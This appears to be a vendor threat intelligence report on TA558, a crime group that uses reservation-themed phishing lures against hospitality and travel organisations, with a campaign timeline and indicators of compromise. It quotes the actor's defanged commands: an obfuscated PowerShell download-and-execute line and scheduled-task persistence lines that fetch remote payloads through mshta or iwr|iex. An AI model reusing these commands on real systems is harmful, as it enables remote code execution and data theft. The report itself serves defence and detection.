Key Findings:
- TA558 is a likely financially motivated small crime threat actor targeting hospitality, hotel, and travel organizations.
- Since 2018, this group has used consistent tactics, techniques, and procedures to attempt to install a variety of malware including Loda RAT, Vjw0rm, and Revenge RAT.
- TA558’s targeting focus is mainly on Portuguese and Spanish speakers, typically located in the Latin America region, with additional targeting observed in Western Europe and North America.
- TA558 increased operational tempo in 2022 to a higher average than previously observed.
- Like other threat actors in 2022, TA558 pivoted away from using macro-enabled documents in campaigns and adopted new tactics, techniques, and procedures.
Overview
Since 2018, Proofpoint has tracked a financially-motivated cybercrime actor, TA558, targeting hospitality, travel, and related industries located in Latin America and sometimes North America, and western Europe. The actor sends malicious emails written in Portuguese, Spanish, and sometimes English. The emails use reservation-themed lures with business-relevant themes such as hotel room bookings. The emails may contain malicious attachments or URLs aiming to distribute one of at least 15 different malware payloads, typically remote access trojans (RATs), that can enable reconnaissance, data theft, and distribution of follow-on payloads.
Proofpoint tracked this actor based on a variety of email artifacts, delivery and installation techniques, command and control (C2) infrastructure, payload domains, and other infrastructure.
In 2022, Proofpoint observed an increase in activity compared to previous years. Additionally, TA558 shifted tactics and began using URLs and container files to distribute malware, likely in response to Microsoft announcing it would begin blocking VBA macros downloaded from the internet by default.
TA558 has some overlap with activity reported by Palo Alto Networks in 2018, Cisco Talos in 2020 and 2021, Uptycs in 2020, and HP in 2022. This report is the first comprehensive, public report on TA558, detailing activity conducted over four years that is still ongoing. The information used in the creation of this report is based on email campaigns, which are manually contextualized, and analyst enriched descriptions of automatically condemned threats.
Campaign Details and Activity Timeline
2018
Proofpoint first observed TA558 in April 2018. These early campaigns typically used malicious Word attachments that exploited Equation Editor vulnerabilities (e.g. CVE-2017-11882) or remote template URLs to download and install malware. Two of the most common malware payloads included Loda and Revenge RAT. Campaigns were conducted exclusively in Spanish and Portuguese and targeted the hospitality and related industries, with “reserva” (Portuguese word for “reservation”) themes. Example campaign:
Subject: Corrigir data da reserva para o dia 03
Attachment: Booking - Dados da Reserva.docx
Attachment “Author”: C.D.T Original
SHA256: 796c02729c9cd5d37976ddae205226e6339b64859e9980d56cbfc5f461d00910

Figure 1: Example TA558 email from 2018
The documents leveraged remote template URLs to download an additional RTF document, which then downloaded and installed Revenge RAT. Interestingly, the term “CDT" is in the document metadata and in the URL. This term, which may refer to a travel organization, appears throughout TA558 campaigns from 2018 to present.
RTF payload URL example:
hxxp[://]cdtmaster[.]com[.]br/DadosDaReserva[.]doc
2019
In 2019, this actor continued to leverage emails with Word documents that exploited Equation Editor vulnerabilities (e.g. CVE-2017-11882) to download and install malware. TA558 also began using macro-laden PowerPoint attachments and template injection with Office documents. This group expanded their malware arsenal to include Loda, vjw0rm, Revenge RAT, and others. In 2019, the group began occasionally expanding targeting outside of the hospitality and tourism verticals to include business services and manufacturing. Example campaign:
Subject: RESERVA
Attachment: RESERVA.docx
Attachment “Author”: msword
Attachment “Last Saved By”: Richard
SHA256: 7dc70d023b2ee5a941edd925999bb6864343b11758c7dc18309416f2947ddb6e

Figure 2: Example TA558 email from 2019

Figure 3: Example TA558 Microsoft Word attachment from 2019
The documents leveraged a remote template relationship URL to download an additional RTF document. The RTF document (Author: obidah qudah, Operator: Richard) exploited the CVE-2017-11882 vulnerability to retrieve and execute an MSI file. Upon execution, the MSI file extracted and ran Loda malware.
In December 2019, Proofpoint analysts observed TA558 begin to send English-language lures relating to room bookings in addition to Portuguese and Spanish.
2020
In 2020, TA558 stopped using Equation Editor exploits and began distributing malicious Office documents with macros, typically VBA macros, to download and install malware. This group continued to use a variety of malware payloads including the addition of njRAT and Ozone RAT.
Hotel, hospitality, and travel organization targeting continued. Although the actor slightly increased its English-language operational tempo throughout 2020, most of the lures featured Portuguese and Spanish reservation requests. An example of a common attack chain in 2020:
From: Oab Brasil <fernando1540@bol[.]com[.]br>
Subject: Orçamento Conferencistas - 515449939
Attachment: reserva.ppa
SHA256: c2b817b02e56624c8ed7944e76a3896556dc2b7482f747f4be88f95e232f9207

Figure 4: Example TA558 email from 2020
The message contained a PowerPoint attachment that used template injection techniques and VBA macros which, if enabled, executed a PowerShell script to download a VBS payload from an actor-controlled domain. The VBS script in turn downloaded and executed Revenge RAT.

Figure 5: 2020 attack path example
TA558 was more active in 2020 than previous years and 2021, with 74 campaigns identified. 2018, 2019, and 2021 had 9, 70, and 18 total campaigns, respectively. So far in 2022, Proofpoint analysts have observed 51 TA558 campaigns.

Figure 6: Total number of TA558 campaigns over time
2021
In 2021, this actor continued to leverage emails with Office documents containing macros or Office exploits (e.g. CVE-2017-8570) to download and install malware. Its most consistently used malware payloads included vjw0rm, njRAT, Revenge RAT, Loda, and AsyncRAT.
Additionally, this group started to include more elaborate attack chains in 2021. For example, introducing more helper scripts and delivery mechanisms such as embedded Office documents within MSG files.
In this example 2021 campaign, emails purported to be, e.g.:
From: Financeiro UNIMED <financeiro@unimed-corporated[.]com>
Subject: Reserva
Replyto: cdt[name]cdt@gmail[.]com
Attachment: OficioCircularencaminhadoaoSetorFinanceiroUNIMED.docx
SHA256: 2f0f99cbac828092c0ec23e12ecb44cbf53f5a671a80842a2447e6114e4f6979
Emails masqueraded as Unimed, a Brazilian medical work cooperative and health insurance operator. These messages contained Microsoft Word attachments with macros which, if enabled, invoked a series of scripts to ultimately download and execute AsyncRAT.

Figure 7: Example TA558 email from 2021
Of note is the repeat use of the string “CDT” contained the replyto email address and C2 domain names.
AsyncRAT C2 domains:
warzonecdt[.]duckdns[.]org
cdt2021.zapto[.]org
Example PowerShell execution to download and execute AsyncRAT:
$NOTHING = '(Ne<^^>t.We'.Replace('<^^>','w-Object
Ne');$alosh='bC||||||!@!@nlo'.Replace('||||||!@!@','lient).Dow'); $Dont='adString(''hxxps[:]//brasilnativopousada[.]com[.]br/Final.txt'')
';$YOUTUBE=IEX ($NOTHING,$alosh,$Dont -Join '')|IEX
Persistence was achieved through a scheduled task masquerading as a Spotify service.
schtasks /create /sc MINUTE /mo 1 0 /tn "Spotfy" /tr
"\"%windir%\system32\mshta.exe\"hxxps[:]//www[.]unimed-
corporated[.]com/microsoft.txt" /F
This was the actor’s least active year. Proofpoint observed just 18 campaigns conducted by TA558 in 2021.
2022
In 2022, campaign tempo increased significantly. Campaigns delivered a mixture of malware such as, Loda, Revenge RAT, and AsyncRAT. This actor used a variety of delivery mechanisms including URLs, RAR attachments, ISO attachments, and Office documents.
TA558 followed the trend of many threat actors in 2022 and began using container files such as RAR and ISO attachments instead of macro-enabled Office documents. This is likely due to Microsoft’s announcements in late 2021 and early 2022 about disabling macros by default in Office products, which caused a shift across the threat landscape of actors adopting new filetypes to deliver payloads.
Additionally, TA558 began using URLs more frequently in 2022. TA558 conducted 27 campaigns with URLs in 2022, compared to just five campaigns total from 2018 through 2021. Typically, URLs led to container files such as ISOs or zip files containing executables.

Figure 8: Campaigns using specific threat types over time
For example, this 2022 Spanish language campaign featured URLs leading to container files. Messages purported to be, e.g.:
From: Mauricio Fortunato <contato@155hotel[.]com[.]br>
Subject: Enc: Reserva Familiar
The URL purported to be a legitimate 155 Hotel reservation link that led to an ISO file and an embedded batch file. The execution of the BAT file led to a PowerShell helper script that downloaded a follow-on payload, AsyncRAT.
Similar to earlier campaigns, persistence was achieved via a scheduled task:
schtasks /create /sc MINUTE /mo 1 /tn Turismo /F /tr
"powershell -w h -NoProfile -ExecutionPolicy Bypass -
Command start-sleep -s 20;iwr ""\""hxxps[:]//unimed-
corporated[.]com/tur/turismo[.]jpg""\"" -useB|iex;"

Figure 9: 2022 campaign example chain.
In April 2022 Proofpoint researchers spotted a divergence from the typical email lure. One of the campaigns included a QuickBooks invoice email lure. Additionally, this campaign included the distribution of RevengeRAT which had not been observed in use by TA558 since December 2020. Messages purported to be:
From: Intuit QuickBooks Team <quickbooks@unimed-corporated.com>
Subject: QuickBooks Invoice 1000172347
Attachment: 1000172347.xlsm
SHA256: b57a9f7321216c3410ebcc9d4b09e73a652dee9e750f96b2f6d7d1e39e2923d6
The emails contained Excel attachments with macros that downloaded helper scripts via PowerShell and MSHTA. The execution of helper scripts ultimately led to the installation of RevengeRAT. Proofpoint has not seen this theme since April, and it is unclear why TA558 temporarily pivoted away from reservations themes.
Malware Use
Since 2018, TA558 has used at least 15 different malware families, sometimes with overlapping command and control (C2) domains. The most frequently observed payloads include Loda, Vjw0rm, AsyncRAT, and Revenge RAT.

Figure 10: Number of TA558 campaigns by malware type over time
Typically, TA558 uses attacker owned and operated infrastructure. However, Proofpoint has observed TA558 leverage compromised hotel websites to host malware payloads, thus adding legitimacy to its malware delivery and C2 traffic.
Language Use
Since Proofpoint began tracking TA558 through 2022, over 90% of campaigns were conducted in Portuguese or Spanish, with four percent featuring multiple language lure samples in English, Spanish, or Portuguese.

Figure 11: Campaign totals by language since 2018
Interestingly, the threat actor often switches languages in the same week. Proofpoint researchers have observed this actor send, for example, a campaign in English and the following day another campaign in Portuguese. Individual targeting typically differs based on campaign language.
Notable Campaign Artifacts
In addition to the consistent lure themes, targeting, message content, and malware payloads, Proofpoint researchers observed TA558 using multiple notable patterns in campaign data including the use of certain strings, naming conventions and keywords, domains, etc. For example, the actor appears to repeat the term CDT in email and malware attributes. This may relate to the CDT Travel organization and related travel reservation lure themes. Proofpoint researchers observed TA558 use the CDT term in dozens of campaigns since 2018, in C2 domains, replyto email addresses, payload URLs, scheduled task name, and Microsoft Office document metadata (i.e., Author, Last Saved By), and Microsoft Office macro language.
Throughout many of the 2019 and 2020 campaigns the threat actor used various URLs from the domain sslblindado[.]com to download either helper scripts or malware payloads. Some examples include:
- microsofft[.]sslblindado[.]com
- passagensv[.]sslblindado[.]com
- system11[.]sslblindado[.]com
Like other threat actors, this group sometimes mimics technology service names to appear legitimate. For example, using terms in payload URLs or C2 domain names. Some examples include:
- microsofft[.]sslblindado[.]com
- firefoxsystem[.]sytes[.]net
- googledrives[.]ddns[.]net
Another interesting pattern observed were common strings like “success” and “pitbull”. In several campaigns Proofpoint researchers spotted these strings in C2 domains. Some examples include:
- successfully[.]hopto[.]org
- success20[.]hopto[.]org
- 4success[.]zapto[.]org
From 2019 through 2020, TA558 conducted 10 campaigns used the keyword “Maringa” or “Maaringa” in payload URLs or email senders. Maringa is a city in Brazil. Examples include:
- maringareservas[.]com[.]br/seila[.]rtf
- maringa[.]turismo@system11[.]com[.]br
Possible Objectives
Proofpoint has not observed post-compromise activity from TA558. Based on the observed payloads, victimology, and campaign and message volume, Proofpoint assesses with medium to high confidence that this is a financially motivated cybercriminal actor.
The malware used by TA558 can steal data including hotel customer user and credit card data, allow lateral movement, and deliver follow-on payloads.
Open-source reporting provides insight into one possible threat actor objective. In July, CNN Portugal reported a Portuguese hotel’s website was compromised, and the actor was able to modify the website and direct customers to a fake reservation page. The actor stole funds from potential customers by posing as the compromised hotel. Although Proofpoint does not associate the identified activity with TA558, it provides an example of possible follow-on activity and the impacts to both target organizations and their customers if an actor is able to compromise hotel or transportation entities.
Conclusion
TA558 is an active threat actor targeting hospitality, travel, and related industries since 2018. Activity conducted by this actor could lead to data theft of both corporate and customer data, as well as potential financial losses.
Organizations, especially those operating in targeted sectors in Latin America, North America, and Western Europe should be aware of this actor’s tactics, techniques, and procedures.
Indicators of Compromise (IOCs)
The following IOCs represent a sample of indicators observed by Proofpoint researchers associated with TA558.
C2 Domains
|
Indicator |
Description |
Date Observed |
|
quedabesouro[.]ddns[.]net |
RevengeRAT C2 Domain |
2018 |
|
queda212[.]duckdns[.]org |
njRAT/RevengeRAT C2 Domain |
2018 |
|
3030pp[.]hopto[.]org |
vjw0rm C2 Domain |
2018 and 2019 |
|
vemvemserver[.]duckdns[.]org |
Houdini/Loda C2 Domain |
2019 |
|
4success[.]zapto[.]org |
Loda C2 Domain |
2019 |
|
success20[.]hopto[.]org |
Loda C2 Domain |
2020 |
|
msin[.]hopto[.]org |
Loda C2 Domain |
2021 and 2022 |
|
cdtpitbull[.]hopto[.]org |
AsyncRAT C2 Domain |
2021 and 2022 |
|
111234cdt[.]ddns[.]net |
njRAT/AsyncRAT C2 Domain |
2021 and 2022 |
|
cdt2021[.]zapto[.]org |
AsyncRAT C2 Domain |
2021 and 2022 |
|
38[.]132[.]101[.]45 |
RevengRAT C2 IP |
2022 |
Payload URLs
|
Indicator |
Description |
Date Observed |
|
hxxp[://]cdtmaster[.]com[.]br/DadosDaReserva[.]doc |
RTF payload URL |
2018 |
|
hxxp[://]hypemediardf[.]com[.]pl/css/css[.]doc |
Loda Payload URL |
2019 |
|
hxxps[:]//brasilnativopousada[.]com[.]br/Final[.]txt |
AsyncRAT Payload URL |
2021 |
|
hxxps[:]//www[.]unimed-corporated[.]com/microsoft[.]txt |
AsyncRAT Scheduled Task URL |
2021 |
|
hxxps[:]//unimed-corporated[.]com/tur/turismo[.]jpg |
AsyncRAT Scheduled Task URL |
2022 |
ET Signatures
ETPRO MALWARE Loda Logger CnC Activity
ETPRO TROJAN MSIL/Revenge-RAT Keep-Alive Activity (Outbound)
ETPRO TROJAN MSIL/Revenge-RAT CnC Checkin
ETPRO TROJAN MSIL/Revenge-RAT CnC Checkin M2
ETPRO TROJAN MSIL/Revenge-RAT CnC Checkin M4
ETPRO TROJAN njRAT/Bladabindi Variant CnC Activity (inf)
ETPRO TROJAN Generic njRAT/Bladabindi CnC Activity (act)
ETPRO TROJAN Generic njRAT/Bladabindi CnC Activity (inf)
ET TROJAN Bladabindi/njRAT CnC Command (ll)
Subscribe to the Proofpoint Blog

